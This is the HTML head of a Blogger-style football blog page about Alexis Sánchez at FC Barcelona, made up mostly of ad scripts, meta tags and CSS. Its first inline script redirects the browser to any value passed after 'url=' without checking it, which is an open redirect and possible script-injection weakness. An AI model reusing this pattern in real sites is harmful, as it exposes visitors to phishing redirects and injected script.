

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html
body_size: 74981
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Alexis Sánchez - FC Barcelona - se llama jugadorazo</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2013/03/alexis-fcb-se-llama-jugadorazo-por-la-cara.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
#pagelist a{color:#fff;text-decoration:none;margin-right:2px;padding:10px}
#pagelist .selected a,#pagelist a:hover{background:#ffa200}
.listlink{border-bottom:1px solid #ccc;display:block}
.listlink a:hover{padding-left:10px}
@media screen and (max-width:768px){.st-socialbar{display:none}#menu{position:relative}#menu ul{background:#838383;position:absolute;top:100%;right:0;left:0;z-index:3;height:auto;display:none}#menu ul.menus{width:100%;position:static;border:0}#menu li{display:block;float:none;width:auto;text-align:left}#menu li a{color:#fff}#menu li a:hover{color:#333}#menu li:hover{background:#bababa;color:#333}#menu li:hover>a.prett,#menu a.prett:hover{background:#bababa;color:#333}#menu ul.menus a{background:#bababa}#menu ul.menus a:hover{background:#fff}#menu input,#menu label{position:absolute;top:0;left:0;display:block}#menu input{z-index:4}#menu input:checked+label{color:white}#menu input:checked ~ ul{display:block}}
.post blockquote{margin:5px 0 5px 0;padding:5px 10px;border-left:5px solid #999;background:#eee;font-style:italic;overflow:auto;max-height:300px}
.infopost{box-shadow:0 0 7px 1px #b5b5b5;line-height:20px;background:#16a085;width:100%;margin:0 20px 15px -20px;padding:5px 20px}
.infopost span{vertical-align:5%}
.infopost a{text-decoration:none;color:#fff}
.post img{max-width:100%}
.post{overflow:hidden;font-size:100%;position:relative;background:white;padding:10px}
.readmore img{float:left;margin-right:20px;box-shadow:-5px 0 5px #F1F1F1,5px 0 5px #F1F1F1,0 -5px 5px #F1F1F1,0 1px 5px #999;padding:5px;border:1px solid #eee}
.entry-content ul{margin-left:40px}
.post span{margin-left:0!important}
h3.post-title.entry-title{margin:15px 0 5px 0;padding:0;font-size:130%;font-weight:normal}
.richsnippets{line-height:1.7em;font-size:14px;margin:6px 0 0;padding:12px;background:#f8f8f8;border:1px solid #e2e2e2;color:#333;overflow:hidden}
#pnf{text-align:center}
#pnf h2{border:0}
#st-content-wrapper{width:100%;z-index:999;position:fixed;top:0}
#st-header-wrapper{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);margin:0;padding:0 10px;width:100%;background:#fff;height:55px;line-height:35px}
.header{width:100%;margin:0 auto;height:55px;padding:10px 0;max-width:1200px;position:relative;text-align:center}
.header a img{text-align:center;z-index:1;position:relative;max-width:190px}
@media screen and (max-width:1100px){.chuyenmuc li a{font-size:12px;padding:5px 7px}.search-gg{visibility:hidden;display:none;right:420px!important}#search{font-size:13px!important;height:33px!important;top:2px!important}#search:focus{width:350px!important}.addthis{display:none}}
h2.post-title:hover,h1.post-title:hover{color:#28b8d0}
h2.post-title a,h1.post-title a,h2.post-title,h1.post-title{color:#333;z-index:0;margin:0}
